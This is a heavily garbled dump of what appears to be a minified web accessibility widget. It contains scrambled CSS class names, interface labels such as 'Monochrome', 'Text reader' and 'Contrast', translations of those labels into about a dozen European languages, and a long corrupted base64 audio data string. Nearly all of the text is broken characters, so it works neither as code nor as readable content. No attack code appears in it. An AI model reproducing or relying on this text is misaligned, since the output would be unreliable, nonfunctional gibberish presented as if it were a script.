7B00X(4bB-Y4cb82X(WxX&33.XVIXJ8XL31Xw3>W|l?5Bz9eXY38.BU3XFeB{XJ8XL3X82X(XxX&3aXP41.XX63bXC9fW]X?4Bz915Y3X.8U2X17.eXZ7B{WXv0W14NH5XP4r.euX;4B.rMP3bW]456X60B]wBH5XP4e..BX;4B3dBzX.BYpWE .v1.p1th.bd=.""M4-7i.WcapWGround.W dthWG20e502gtrok9 =X6.|X42nu0342WWW.e.Bu04 .e3#040303.B"W>.eW0 aeu043 B..eu04 X30 004.vWMbstrokeSwi 0|.btabuB|. 2".tclip3x5th.cid=.k59g.bc!d--pv-h=W e"bbxed81|3b!7- .t08an.2W9la6g=X n5-.c-yWutuye- "iQmodal-!1[W9anim-exempt= .27990troxeWGd56 ".bstroke-lin8jWir urW(#clip0_1887817 .e"roued.e"\/1Wex0 .Xe"s6- Xs9.eu7W4 .mWMbWdrodepwi 6trokBWG;8314. 0438B{1.eu04 ,"#un1-B1.WXQm7.5!iwWor.aWt8 sw2per-Wk4ixer s35.ed044BY p22yO5 Xu-body--","XQ 152*,".eu04 WE4flatpickr- "xe7uXo .W.a.4u0439.114c.le"Mlip031886_17 option-.3"W" WYW.eu043 caipp_1t4Bg10u B7d.eu044 accessibelit9 -sbXpe15\/5rB+u043B*t04 un9aB4- .!W!-nava9".Xh7ight=. ".0- -de6#ion eu04WeWp4 pWMbfil5l e".b.lars=.2ej0442W]4 u0741B{ W5ltob+.b e\/04W5W14 .exWD.ex0.v >.ex0.vWE lightbo6"," 29W;0782. :CB392. .e\/W7ue.e"8 6b4BC WE!swcper e" XModal X{2b bhrefWG#. WMbar6a- .7C:12X1 .bcl1.s=!e sdd1WbalW-3nderline YW.! uir.! -8u WX-mbd_X e".bfillpc Bf3.b WEIu0u1 .b9;518 annmW8 WEeue42 b|.Cb]4 )ae,>.2x0 9lementor 2BG state4entgWX333..2fanc8boxf3-dropdown6wemenW_ .bwixth=.77.!slic"- .bW8201 rrlleWG -8e,board5BZ.t 1.!0011.b Bz0.e gz8.e 6B[6wCe .bs1081b1 f.aU<W9hv7f BuBj .XiWWG BL1 closWO767ByW5.WbW; B685 1u88 .br9o .!wpc873 2Bdi0 2elbctor -.tXm7,  8<3t33WbW;258XBW. ","9li]k 14M!50,* xow-wsc- iW[47. Wo333NXactive.,:repcate8 t7b49d,x 43B2 ",eW9o.bW;r .bW:8 .bW;g 3.WW! .bWW6 9.k>!9.bXW2 8BM 13.Wl aWbW; W!W!8446z 32W!WG",r W.","R0Bz .e">"," b1s.!38 j{0e2Wo26 018h!08 b54p62.WB 44.W> 19bb1c5 toolba4 bB:E3 WB!12 1.!16n6WW,011 b6v!26JB-modal" li Wh WR907 ","read b3.!736 34z.61W=.2X4.b1u. 36.b.6. B7al"," B6..217 -opWbo1b14.! .b95.!8.bWo1.0u6".bWK W243 W]e4 button ","uWi header ta59et sc1ipt W4e"dhidden closB.B"B`-8.Wgg[e -t7tle Ub5W!2.b2W!4!b_.! .bl.!4BEa style tW4ns valid inpWW -Wn :not( sliBb  C17. 1CW9.Aa.b6dava- 17.! 16.! 21.! .b10 6"24 .b0. "b2.7b[V. b20W3229! .b.W!9B"."1Bt!J=.e" .b1.4-18.33ni- 11.! .b3- re".010.!0e"i" C!0! for0 19.! B20. +5.!9C6.!=612e ,ib7 Sext1C146 d",0 !X9W C4.! 7iu0 8,,a t",4 men0 C1.! tion a5K0 C15. b230 !22W ]"2" k"," C2e! ]6.B c2nt "uph s"," li0k 1v.!1r"B"v667. CW.! -6\'* !33r !891 !rap ideo 4b.e'),Gdi('eu041d.X3424>u0441.BJ0443.BBBt8X@W!XH34.X#8.eX"y6DXJ04Xf2.7:XceB|lXpXlw442e@fX0i8XceB|aXzaf4b.X332bbL.w34dX.B:B&XSc.e.cB>fB4aB&X\/41aB4b.X332.BL.X342dcB:B&XjW!XH40.iB0mXC3bB>c.Xn0430X@9X>Bp!z4a.XJ0443.eX"30eXJXv3c.u346.wu.C4e.B41d.B5.b.X3.d..uXH3c.Xij6.eu7H4vX@foeuXH34.X#5B>99nbX>X"3f+04.X>B|b.X33j.XJ044fBn04i7X>u0442.X33d.XXy4zfe.5.Xg0.XJ0443B70428.B:X>u0444qBBXj2y43Xo40B>3X@c.X.3mB>1X>z|c.X33.B>cB4dX>B|9.bF>8.B:0>u044..BEX@4Xd3kXy3cX03Zrcb.jm04X55X03X.X642B48XB414X03fX0kccW33Xcbb46B&.X#8..BB48X@W!?H.4.X#0.zXC34X"3fX03cX03eB>BXBe1fk03a.C337BA.e."34XXBfX0?cX0a3Xcb.@eB>7X>u0.XfBX>X"Xf2X.B|b4XLXI7sX34f(c?B&.baccesjigilityX@2.yj0441X83aw>g|9XjaX0kd.vB.B:.X3Xf2XBa1al0Xb.euXH40XXrh03d.BB.B:.X3XfdX@cXv3dXCrBqB:Xv39B4dX>B|9Bi04v7X>u044zl&.zu"42XpeB|a.e.04Nf2X@aB4R2XX32.BL.X34yncB:B&X@7B+.X#8.BBB48XufX\/B:Xh.a|9.eXd32XeuX048X>3|4jB41W!XH.4.X#8.eXv3sX048X>u|aX@qXpB:XprB|9.eX"32Xja.XrXf3XB41W!XH3z.X#xreX"3a.XoXf3BuXG05dn.XD05de.X.k0.17X*X,dc217B85Xae4Xmkw7XbMB1b.XD05d1Xb0xB,XD0ee9.euX?eaXae4XmBX7bg .X305u4.euj?e.XB5a7niy05c4..un?e9Xb4XmsoX?d7Xade.XG0vdcB13X.olsuX?d9XlBf8P5uX?d0XoXD0BeaX650e.XGT5dcB13N8aXb8B1bqX,d7B18B1cXM0?80.XD05deB.iB19.X,d4B13.B,eu0ae9Xb74.D05e9X*XD05ddBuNd0qe8B10Xg0B2x.B6B0k,1aXi5eBX*Bf0XgaB81B1aX.d4aB,xBvXob.eX\'e4BafXad4.mh0yd8B1f.bXeX\'e4B1fBueX\'e4B1sXge.XG05ey.XD05deX.Bf9Xae1.eX\'08X35m4B81Bmeu05e8Xh2T16XlX,e4XmBf7zB184XlBf0B14X.2B16Xl",e0.XG05dBXb1.Bzeu0me0.euX?e6qeu"?gaX544B56B14Xleu05eaXb0.BmeD0Be9.ebS?ekXae681(C8yTB5e0B1v.eX\'d3.XDe?eaXg2B11leuX?d4.X,ds.euX?e0.euX?d.Xw.uX?ddX\/e7X*Bf6Xg8..G05e1B18.XD05ddgB5e7Xllf0Xg8.rG0.ekB1lXadcB1eB86.euX?d0Xa2e.XG0bdcB13BmaXae1.eX\'eBXar2211X*b|X32B11.*sXoeu05e2B12XoX,e2B11X*bgXb2B11X.bXoXGX?S4.17","Move.bnexByMove.bbacIW)liokXrzbtoolBmTo-6.bopenfr.bsB\/BmSBu.bopBc.jBf.bkeyloardBmS}$k.bkEabbarW\'NoB\'yionBmyvnimation.b6;fBuqincsSbXnd.rli7eBDzead.2soreanBmsbreen.bre,derBum6n3.bupdgmont.bdownBumo9t.bmgxW)loseq.ki.erbuelp7z|Show.b.keJpW)learW(yleBBuvtcessibilityW(a.emenByColoru.kigh.bcoXOMo.ochrodBwText.breadyrB\'readBRkuminBBuneybokoW\'CloBBrMove|.yr.Xlo.bcarByMove|.yB...o.bcheckkuqB7.b2MB]78B7.23B<8bXdafB]eaB]c3BKfXdr4.eX8eB9d0.kX8S2x9582<49B7w91cW8d22B]9W!u5c5<4fB74eee.eb60.bBKd.rXO2c.eX8c9B7;2d5g023bl0121Wa2b<W*316 deaB]fB0Kf.eu4etbW0ddaXdda.eX8BzW*185W*16I.eu"n87W*b5W.eu8aadB]7f1iu4e]aB052"w$62e1W*927ob200%"X$q2e1Wp92a.b100%".$6ue1W*927.b300%X0d8B.eBid7B]9W!9589B]l8.]8bXdd8BseB<d7Be9W!I58B<4fB7021d.eu671fW02b6.euS14B<6b.eu62tB<59Xda2BKfB]bB<b7B]d3B]eaB]c6BK3\/]6b.eu95a2B]59B]wbW*8f0.e.6i0iB7827Wo5f8t.eu8ab.W\/bcuBd.2o]ce4KfB,ed.b(W067v.eu9ed2)"j$8wBd\/]7f.eu4r0a7]52B7791cW0d22BX9W!5b9f.juXIdcB]59.]tbXdadbeX8dc.e]8c9"x")eguiIBi.xary.btrB^sBuvkre.b.merIiment7hxesquisBvTeclado.b.jBPB7xara.b.lnamQBt7Ut3oBuaink.b"AblinXad1Beit.rBHT1lBhvument\/.b.mDimi9ua.b4xdaior.bX..wcugtart\/.vjudB.Exibir.b.vjad5hzeiviciar","De.ler_BtnBt3oBH.vcessxbilidadeBbvlto.bCgntrasBiMonocrom.BGr."Xx.xrokurBvTecli.oBrmechB3Carcin.oibheXkouByX.5B24XFpxW!.(..B+b.X&bf.b.Bgeb03c0b.cXa..ei6bf"i"X.5B24XFBxW!X(4.f+b2X&bf.bB20"eX7bfB37XIB0fB2db.5.eX6bfXicaB3bXABxaXiac.eX6bfmABE3X.n.bXI.7z.XbcBOe.xPC.eX7.3lgXe3(9B33Xi.c.eXntfX.Bx3X.1.bXFX.b1o34B2NB.cX.5.eb637.XeeBx1aeX6b1B3.B;e.24Br7.euXCb7B)2XE5XABxa.XkX6q9B3aB2D.bB20.eXe83bwB3aB.4.eX7bf.XXe03ccB33XABxXXiI7,2w.edTaf.XPe.xaXkX6bfB2XX.5.eX6b13b.euXfcMB;d224vABm1Xip5B20B3fXIXT.cX.5XAuXCb7.!Bu3B2.geX6bsB;h.kuXCbcB2pB3dXE1.eX6b.XIX6ce.X&b7.XvXkBx8Bdc.eX6b7B22BE1B2dB3eB37.enXCb7.bXIX7b1X.cXFu03c4.XkuXCb5XAX7aBB24XEc.euX(k.euXCb7.bXIX7b.X.cXFu03c4xXju3Cb5XAX7\/cn22XEvp;W3IBx9.8&b7.bwIX7b18.w.Fu03z4.XkuXCb5XAX7ncXba2eXeX(\/B39a.fvE2uikh0naeB.kB35XA.x1XBav.BxCXFX7.9beuXCbcB2caXP.&c583bXE4B;e.\/Xi0.c9besXCb7.bB;B.eX7vf.BcXCb2XFhy3c\/.ABxcB.c 24B37.B4X..k3c2Biu5B28T37.eXew3ae.bBFe6c4B;fB3C.B+euXCI7XEc.XsX6bfB27.eX7c9B3nB;f"c1XE1.eX6"1XIX6ce.X&b7sXPelxaBj.XABxcB;X.e06bfB2tXE4B22.eX7b7j.1Xi00!eXeX3b7B3aB6..eX7bfFefe#3ccB33rABxfXi9a.ihXX(3E39d.fBwjolgyndB7uer0gBuozik.bopXr.btoolmr.b@oe7BwCjirtueel1ytietsmz2or70u.eenBitBekuqinks.bonderstrepenrGes.ssc,eymr0t.ertypeabomNoogBGttrrtype.bom8aagBottvrtype.bmax","oluitTr"D".TidePijkeW(ijlB.Toeg5nkelijkhiidsve.klabingxukoog.b1loOMonbch.o.m"d"Tak,tlezerBupoek","TwetsenbBrt\'Naar.owirle.wagBeNaar.8kasuaXWdBa...bwalejW)ofnij.bsiBa.9BuoliknijB.wrwer\\e.fntrlBa1jdzi1BuiysDuBi.aniBcbotwacBEBioPW+kBawiaturk huakBwzpiQoxodkreh@blen...blenkg?o.nzbt_j.wek0anWqzciBnk..b1.bgB?rBa19W)i.i.nka.0w.edBBBa48","Iaksyma.7+czcionkB0paz"tij.uwtwe0tyXWrz7steW("okWwf@bwiadczena .bg\/bdosrBai9pnvB@bciBE.BsokiW2XO1onochromatycmn6W)zytfik.XteastuBhp6aXdBw7BholawiItvraXWdBa7m.bdoW2szy1aXWdB+7a.bdo.bkauy"h"daqB%Bf.,"z7.BJtBnik","otevaeuoMt.bp"nel","otev.I.XMt.c.uedD^nB`XqB^l.B`.bn..eXZBwbezB\',B`",Cpodt1h1Eub.bhdk9zyo.dteh#ka.zWbvazovky","zn.BJtB%itX-B#ite9nBtnX-nejv.BJtB%B`X-otev.euXMt.bnB^pov.BJdW$zavysuXMtxbnB^..v.fJdh$vymazatW(yly"v"prohoB^B%enX`..o.bp.euXMstupnos6Bz.are7nBcDh2XOB0er7obB`l t9XKdtenB`BR6$huedaaBn.e.ZBwcav..uXMBy*t@9ejB`.ybdoW2BuB`kW$5B@9ejB`t.bk.b\/9kl,de.4J" "qBt6sBititbagg"BI5bn..vBt6r.tBBrj""I5bx.bsBx8gninoXqElt.DXv","in{inB\'tion.,".nd\/rstreC.9linusW"1Bt6rmlBt0ser","fXrstBm6r.bs.rifBylBtnsxar.bskrifBqtBe8r5te.bskr1fByluk.bhjBt6lp"lI5b5.bhjBt6.B",IrydWnSlaeXer","ri3\/Bt6n"eligh.dser8lTt6rBn6","farve0NX8sont.Xvie\'teksalbt6ieA",qfioWmXvr,"lu2.,"gBt5.btil.bkqrvXeaBt6.1t3l.o.iss.eseScaaeBvtakqisin","n3pfaukB0avaagbtyBBkalurivBzavB..bhak XqaalinB_.pB_imistB9","eiBx*0ioitBvalleviivja.bwixkiBdruu.unlun.jBvsIur.nnaBFtikokpBvlCebtavaBFtqzsuurinjFoikokoW"ulte.bohjBwcvaa.bohjr,tyhjennx_.bxvyliBqaqvupetgHvuus4.losBivB_riroCtra7tBzmustevalko.nBetekstinlukijrvetsBznB1ppB_imistB91"uljBwsiir...bostoskoriiuW"i,rry.bkassalBk.ljedesoQBwnbt.agBnIkdiX9balatnu.btrakuX9bpr.traWuXqalW+t"pkovnicBrbezB\'ciBxvpodcXE.u.bnoveznicjrKditaT#5CzaaXonivpEve.Ba\/jBFXqdit,ji.0F","najve.cQiBF","za1bori.bpoBo BQX9bpo1o..Q","oq"isjiW(ilovBt\/zbava.bo.bpristupaB#nostBzyX.bbojBvcrno-bijelbXKditaB#.btTkNtjvpretraBa7ezzlipaovui80v_atvorBzidi.bSW28%aracW$iBi.bW+napnata$kB9vetkezB@16,"vysbzBvkattiCts","XSzkB9ztBlr.bmxgnuit.XTk3resB\/bj.qm.gnyithNTvirtuB^lismbbillentm.B;zeByeinas.banimBdciB?","1iv..kooB^sok.EauByhBc1vz.XTkBtoperny261olpisB6"hjbe..BOwBt9ret..n.9velBt9sBboloashatBo..get.BOWB`p;,"D"legna g.bo.bbet.B.mBt9re.qBc.wgB?.ckezB^rdXTsBc.vme?.bmhgnyitpXTstB`luXot.btB9rr5t9sBwala3BxlolenxesT`tBt9si.rnyBlatkoz.rqhB`nbont.aszoyNekete-feqBe.2WBzB9vegfelXCv;3B?",5\/eresaBes","billentn.BOzeBtb8zB^rBxs.,"u.rB^s.bIWysBzrhBz","xgrB^s.b.74pBc9nz.B^rhXz1,"urmB$tor"BI.napoBzclik"BedescBide.bbbraBbinstkumenBidaschEde.bcB$utareBvXvB0nbvBlq$h,1fBlrB$B\'..u021beBBsubliutazBf.blinkuriBicit.torXaecran"i"mB$re.euq2aBte"pua2, f;nj.bn1zBbig.9"fBn5ul.bmaxim"BiEnchide.baj7wo.ul","dbs+hide.eajhtorulB7\/219tergef(iluBeBkdecl.rag+u02tbieBH8cceSibilXtaBicXlbme.bcuBokBz\/a.-aegrW+cititorBHtetly.B$rtwrBwXvB$"BIE.chidBwmtrgilbya.bcc.e.02h.",".ergh.bla.bfinali4.rea.ncomen.ivXKfalej1" ._Ba65X9Xhplnwl.9XhEyhBaieadB^van>eXqB^lW+kl.eXZBvbez.banimB^ciB`l]"podB#iarpnu.XhBdBazyXKdT`trB#ka.bobrazovk.","TNBzB#X%iBa65X-B#itzteBa3gn5t9X-n.jvB_B#\/.reX-zmtvor..XhzBDpoweduXcXhnB.poviSW$vymaja.XhBDtBcDly","v^hlB^sinie.bo.bpnB`stupn.sxjzkuybfarieb.Kdiedn&bi.leyKdB7uanieBwWbhra3eadaBai5gn.eLZBvzatvoaiBa6u,,wprejs..udoW2B4BrkBCprejs.Xhk.bplklaKnBz(B_wtBvtillb.kaBnic4lXVppW+veEmtygXVppW+sB9kpq.lltubtangeng6.MW\'unde7st4yk.5lB_nkarW"kB_rmlB_sa62uVSa3Rstorlek"\/ilr_sbaro.D8BpsnityqtB9rstaBcsto.lek\/"tBang.Chja_lBXVppW+hjB6lp","rensaW2iyar"s"tia0gB_nglighetsredogy9relsB0.B_rgkoXOsvartvitByteptlB3NarBmsB9k"agtauge.C0ordo"xl_ngz,"g\/t5wbtilltbkundvagn5ogow5.b64ll.bkaesan","ilerBzgerBzt.B2klkvaraWXLaBt7","aramay\/3aBt7W"anal.bklavyBva!imasyon.byEk","bdBa1fcant.BDlar.Bn\/xb.lj.BDnX..x7iza,"ek9an.bokuyu.W$yazXLtipini.bb.c.yBgCByokunabilir.7yBnXLtipB^.k.\/brcCpBcCk.7yazXLtipBzBard.BDmXLkaDaaymXrdoBbmXLaBt.W{ Bllewi.zqem!zBkeriB@foleb.liB$ik.bbildirimBzrenkBbkRyBD0"iyah.bbeyaz","cltBn.brkpy.cW$balBnavnBwxapaBqeDXte.bpitXVd|meye.bgitXU","8X","8exByopen->X.l.c.B\/-contvol","data:audi.gwkv;bahP34s.bSun.uz.hX+1.zT.n0.nXRvX5DT.y.m2dpj.n4aqjIw.qjEwM\/!vX;\/\/tiumX!vM!aB5i.i5XvwXn8XRi05SpW#.i.5p.r.iISE6ISE.. 6wsNbceoouC.ukTlCT.n1NT.n1.d.i.mhW6.y.,k0vByBzvb29ve>p6enq.mh.r.o.mk. C.7k.lCum5+bm6amp0ays4.o3sr29vb3IyMjIyN.xTb9.."3t7\/3unp6en092x60".x\/\/\/\/bX;TE1m5.zMMu.lTly.BX+leX..lX.v.vEs.g.op\/.k.yX!vt!nX!vX!vW-\/7.nz.uB\\i.ujyTrh.n8W%XbsxrmttumW#+.iv..x.q46q.B.qgjC.iI.iICcbliz7wu..xDI8.xg.Rh.vehbh4e.yXpC.v8h\/1&B{bv.8a0gkh\/+\/\/8MXnEoh4e.kh6.uB{DBx\/\/\/vBbhc.iS7!.a2u.u.hrXnlEzm9.xr2jom.er.vCI6DuhMl.xd80.wE.zjdbugNC.rr2D.o.lbaSum2nwimC5q.kMk.vz.z6up.h0rBqccl51hw.3ar.wlt.st.g.im29.x+m.u01r^6qpu.mqatbp.p.Mei.x.x.kpv4frk\/+\/6f+Xmr,t.n.bmkh0-x2.lW,.l.gXsj.Xqoz.k0\/.dk.vM.g0txxD.kdN.qgBClTgvoE.z+hhD.v.ul.vo9.3kk.qp"E.hrrIqaw.aB.u.v.ng0d.hW&.y.h8l.jEXngxS5kEW5e1..vi5T5g.SpkCy.k1ookhnvjiM.uteIeb.rbuow.q+pIg6mxn8Nf9n\/uXRhN..SE.vgnvxgD..hm.rCW%9.y.hagv5.d.h8sa4,Mo.znrbjar.x*Sl.rv.y.o#..rhE5W.rI.k.y.hEle"\/8cl.ym8.km.zw.lC.uawilMozeS9b.vrx14.r.i.w.g.92.m.mu\/ln\/.kp\/7hxb7fXw.igB{bnS.uD.vMwW...sw.h5EIXYkkDg.j.t0v8.n.gvhcw+kaf40u.k.r.oh.lpg.wBT8.r.jw.z.nmSz4.rl.ypiBv.dND.v.ypq.S.W\/bwwujC.tNBN.z.tmDrfW\/ujnweC6D.Tt.vr6.hbolxnvbTpo.z6jI.kmdz0wc.qf3E.g\/y7.xrTXw8.qg.z72W7EW%a.vS.y8..i.o5g.l.nDW.r.eECWmru.N.hpiokidzatmwkgI.gIT\/.ybCMW,kwe.m.nIx>u.X.y.uE.zpj6c2CES.zb53u7ev.xu66c\/p9saWoaw.q..xl.wf8en3ed\/7.xB*T.gB.mu.msX.vC.xlB.hw.v.Bw.ggaBAve.vTCCjM439lp\/smyE2k1v.vN.j.ja.kM.wk.n.w3x.jw.ojD43g...qod0wce.Erbp3q.iqMvqMg.zu\/15SS+1nevCo4jv0Xi.x1lX6z.gmvSy.y0x4CMr+.2.\/ki.g4mX9..Sbppv3peu.pfh..3qB*6zBki.mNepq.2.vnq..aMnj.6Rzzc8.iuN.n.jTDuuh.+I..mj..m.lrMx.y3BSgI5g.y.r.h6I.z.qmg.yc.kSo..wMngo..wapkpiN5I\/mmn.radet.0pu.n14\/.ra6M1SyT.wrnrt.p.g.ktwqvrIm1ebmopcN.rBbkas.nBbk.v.q.S.u.yW\/.XXso...q0.6u7wumn8.ikkp7nrt.xbjo.kjMm.welN.kz0jmN.ut.k"g.o.hcC1o0.r.j.u"u.qmdh.vXr.n.z.hDwDo1.2.at.ul6gyw89NShn6mi55\/eN.ueop.s.pm86o.ySSDEs.lM.h..c.lqe58lc.uN1\/+ia.Du\/pkB{,.hm.u8hC.pytgz.hE.r.hMwx.ju1cEI\/\/.j.u..s.qwyn.v.w.uCgTCE.px.q7b\/CI8)oC2o.lI.4g.ggx1hz.g.znMc4motf.n.g02Dx9y1s.X.D.h\/.v.ns.g3y.rp 0.j\/1o.8Mz\/b\/\/.ysd\\qlgC.n40.vq.3.iIt.h.Wow6s.n5MXYIB{vEozru5Sdxh.p.zp.ocehfo880ig.nsl.q.+wktl090S6b.l.q.jI01lh.po.m.ir.zE.wDXv3xp4.lgxgEqwDD.y63I0S+hBpwrzz7!.j.kll.h.xtwzl6k.otv.pm2v96hd.zzex.kqd+n\/\/\/5jvpe.vE.\/!2xoNsqCgDg.3vI.r,.y.htgnmjygwdTeky.9a.m.oCa.gf.odi.7.ly7.rbi.mc.p.9lriB6.hy.dE\/iav.o1.zMlr3rBja+jxc1q+f6rubht.w.h9.wE7c.r^hhq1Ii9T.q8.hb.roXu0f6j2.rb\/\/6v\/\/D7 j.v\'m.7B3ggk.y.rC.vd1hgfBAv.wDC7CD.o.y9u6.5.msl.y.is7.nj4gImC".i80rs.ur+y4wcM.yjX.qX.p.m4C.zg.r.hEmXlqaM.2I.r.m_E8Cg.g.lw.kSa.v.h.nb1.uczqlw.sTqava7.qlS1btN6yv.m+yh92TzzD25fpww.l.u.p\/5Tljzn61.qoh\/iasW]Bpzka.wgu.vB.3W\/.bp4.hE+.yS.lMab.3nyihr.v3j.khl!nW&rpu1.khW15e.x0D+iICgjD.6y.zpX.hC\/zwz.wr.yE.u.nt86uo33.y.l2epMC.Cel0a.EkrbcmIl.j\/8.zwn\/\/\/+.nBd0.qXn3+B{Eegb.miuc9.Xc.mrq.s4E.z.r.oM5TujEgone.n.j53kme.w5j2lxxq.nxpxqhx28.pp4kgC.ow.ux1v58r".b.sTlI0Dg...hg.lItr.x.saj.i1.g1a7z10+hpw.lr\/l.ijrNltf.n.skd.h6k.NxIE.hrSp.j7.v4.vvuw.lwbTEf.h3MN9DMw2.v.jS.S.rMI.r.n0DlTFwc....I,k.hgh4MI.hDq.g.p.pXi4lCed5..r.g.SSx.X.v...ytsmo8k8g.yv0yT.u3dj8j\/3+z\/.jC.x.zhbpcn.rwBsqj.v.w.h.yE.lm5l.lg3m.qCqq.p3..M.lyzs.ri2l.ydo4l8hxIgMl.he95W8Cv%Mu.wDv.{p0g65v..we.h.wp.zmndu.7mnvg.vky.y.ujrn.u5bj62oE\/IE5:Dyg2XwI.rX.kjgv.B+.r8.n...l.gkmrffD.n.N.hh.5up.hM83M.kvuqMM.y.hNMi3...w.9.01.umNBwjMSsMN5MSj.kzNj0z.bEg.vzWmlTui.kzluso.qDE.m.\/5n.nq.wcn.pvDxk.ETl1hIn.rau\/\/.ged\/7d3\/h1W%I.i.q.3z.hC.udnk.bkCowcC00r.y10d74kB.l"3B.mem.0CjTC2svov6tr.w9C0q.or.v7ao+Cu.g6o.mtiDc.CW#CCB+..hoo\/.q7a5f.zv8t.r.=\/\/\/tSxC.w.vCdSb.x.n7l.zz.6C,m yaN7ITk\/\/\/qBd.tj.wxm2Tbc.mMCr..gNg.h.y.3.im.g.ox6.rw0.qs.p.7rMubM.u0Eoy9pjg.omjgal.wv.5q.zg.h.r.xow3.l.r.gezs.j.y9.WS.i.ogt6D.g+tp38.oqT6q.z5.q\/7s\/1\/6.x\/\/9uop.w1sS.i.yes.n.hC.z.pg.rCzMyM4C\/adBqhl4.v3ki.n.rcm.y6Eryb2e.z1oz0.uov.ha.ibl.v.4sIw9h,.Ixl4ye.g.j+teh.pe\/5Ne.rntd9\/T.u76ft+ro\/0\/\/+n+g.h.jlxgI...oWB!E.uQ.vrCEE4.4b.yTBEM.rN.oI.y8jb25nITe.n.p.n.tl.xXh+zaeh.zNIo.uixcTlp...p.x.l.vqIq&CovI.h.r.he5.rM.vgBbhz.y.hakx1.j.u0FnNh.rxXoXg3q.w.rM\/7C4g.m+m.g.j96vxksaWe.jrTqh.|WnvggmCu.x+v.pt4.xhn3yhim.XCic.nayyeW4nlop.x.y.zm.v.l+Xgq"gNuuwpc0"B.wonDDMg..l..h..p.e.hDB\/d.mt.vt.EC.|\/9.ic50t.z1uv\/\/.zbd\/9.k9.u.p.pCgD5qz.ug.h.B.vg.hi.r.oIiptoWlo.ywlXb9...bvvycyp.nu.yl\/. hTyD.vcnh.qbw.mw.kc.z\/Bqc7{wpk.S5a.mb.hT.33kze2s8.KD1Mw.r2Mkz.lN3u0.7.cybi2.NTnE.kv.qein.mj.z.\/\/\/.ncSbgy11\/.z.g1\/p\/.g.jvwoBB.hhuWvnn.vrE.rNhg.in6mimvgI.pnr.v}zs.zb.g.Mj.opjIMk5nnejp.unp.crDB.hbX.lqBbu.gMN.oifDbwkDgkgD.y.o2\/x.yCwku.m.xgD\/BNom\/.wpD6sxa+.i.hD.qDo&X.lW#CE.h..W#pD.hupijCe.B.of7.o.l.p0p.z56.n.W53M.h8.eoD5.B.9k.r..yeuD.z.j.nBpBaM3s9I.yEac06p9Nln.4bu.j0+dDv\/\/tSxEqDCj.Xt.lEXsp4.4jaiNt.nog.wBo99Mb\/\/\/7.x\/xoh1.u.m.lsguzDW,.yD.ve.kpMheu.wgwbz+Tzy.haNzNT.kTExauNj.q.ytpzSW5.h2W6.p0TWoyEm450.ywDEIttdpqx\/n6.k\/.r\/MX2.jelecnt\/\/\/.h\/o\/2\/0+qoD.2s.p.m.IgCDxv.k.vfM5u.e.mgdi..jT.jv.z.pND.vSExc6ImW0mBvNyNiir.n..gzDiqo5jd.ohDq.r..sb\/.xaecl0e\/x.g.umo8.q\/wTwjfN87\/6b.\/\/3g\/+nu9v9cneW.k.3g.vh.u..awCW3T.Xc.oxM3DBE.irM.l8.yBqb22n.vT5.npMnti.y.u.is3.lN.hz.o.x.m.5.w.aIN.u..wz.lD23D.hXoW8h.qt4gnp.veBjx.xbsbp4.j1p.xulle1x.g.ndj.z8.vvcov.mrxzqf3T.k\/6e.nw1.v.v4S9bMB5gwEwNT.vtM.nd.wk...03xhD.r.qxh4.wpduv.lkwxnfNI.mxg"n.g2.2g.y2.Moi:.u.rI.k.i"dw..k.jB.v9vbd.hwbx.h..w0w\/ej\/+\/\/q\/6nBi9yl!j\'D.is.Wo..vo.vS.r.zpc.8q8gT.ki1g.vb.u9yhnia.BiE.ytapf..r.MW1DISq.re5hh7.qp.i8.zgoC.p.yfkMzn.vwy.zbS.z.ua.oe.h.zd.kje2r8.k2b.l.hSlrnpiyI6wkc.r8G86W.b\/..pym\/cmnaw.\/n2wo.vBs8e.Uw.vwD3.vg.xoMto7.vg1qxmjl7t.1Mq.va.r8.cc3q8+kt4tavm.EEDvm.gwt.p.z.j+j.kjD2h3ku8+q.q.\/CW.nln7y."elD+.l4o+\/.5t1st.\/Ml\/\/\/B*7N.lEgruhkw0B{Cp.lz.vB.vgM.$8n.4zk0.D.nm.gxN.yEo1+.uz.mm.pME.uoxln.ygIE2dw6N.v.!.nBgxuS.kpgc.q\/+6.p.q9D1.ui\/r.xz.v.wlsud.vv\/.n.x.rdBzk.DSmht.k"9u.pw.mCje.x.l7.zTBh7oW\/.z+X\/6lat.u.l.wCxDM8W&Nj.XmrB7M.lk9zyu4.\/0fB.4B5Nj.yhgjNN1Dh.ioI.qC80XNE.\/S.l8rxiI.wtroSje.njwp.l5xp.xm..wniubXiD0a.c\/.wp.qSv9d.p\/0f\/+3XXplo.m\/D.iw.mpzBpv.yEgcjD.y.uvNT.uas3\/p.\/.Br5Tg.wgtz.pEw7.iaz.x2.i.u5k.urs.mEXvE3l.j.w0.zk.hjanS.pW#.okMg.v9j2tzq.3.k>4t.fIf9NpSBu0++3\/9fBa\/\/\/a.eq.qi5gSE...uf.v4.w.vrBEgoM.o.n.n8eb3CnB.n6No0.gtx.w.lBpwxhhC.qma.b.mndp.nuqpu.9Wams"hk.ri.l.v.mg\/oEgozIX.xgai57.8C.hq.r.yDhm.w1w.njknhzT2.0+Xk.y1.h6\/\/+dm9.x9xf\/.Bd\/+v\/dyosq.v.lDpug.jz.7.oBkgwkz.vv.v.gM.q.mlz0r.vrT.v.w+cNhBo.z.u34.hCv.ua.m.ngw.mbg4.nDhm.hho.nhs.ll.u.y.wsI.zm9.I.mg4xjE.z.i7T.|35ei.i.jv+.aveq..9yvah\/r61+z\/+m259Wx\/+i\/.nuv1owashC0.pgWB1m.v.wig.pM.u.p.zp.S.y.Bcw.usc7tv\/p.vDSN.vw`.ub.z.r.xbkcch.xo%j..e5.vB..sqp0.nireEDDzc1.z.4W3mW7I.m.msuIC.y.wE.\/\/mi45y.lM.gnsr.p.Xk.yI7[Sa.yn\/I.kjXm"9dBxhkT+nwip393e7\/\/\/1np.m.p.8.qCqW49Bg8C..ok.z.w.o.knjtpc.a.MI.nqNW4.x.xMw4.wI.xk1.n8.yh.z.hIcc.n.r.g.q.xeuy1p.rtmf6i.vDgb2.nbq.y.sk0g.hB\/.ob.mu5t.+Tqt\/1f\/fxBq.n\/g\/+z6l.m.jsIEvpECBT.x8ocxMw5.n.py.uzD.hN.g6ls1W,7I.Cr..EI.uIT.vs4dD.va\/.vqo6.uxo.i.q.8BAleDCyht.y.j9u.dwem.ja.o.m7ajw.N.m^yoqbv6f..w.h.kdfucEn.p3yw.ymd.g..c\/6qrw2m36a0jovB*9tq.wS.np.m.u2S.oB.ua93Dvy.v67yq.p.jCD5o.ur.im.X].m+dlwn.l^k.g.w.y.n.l5zw.z.b\/znc.".l.ic.qh4bh.pD.kE.nhr5.npr\/z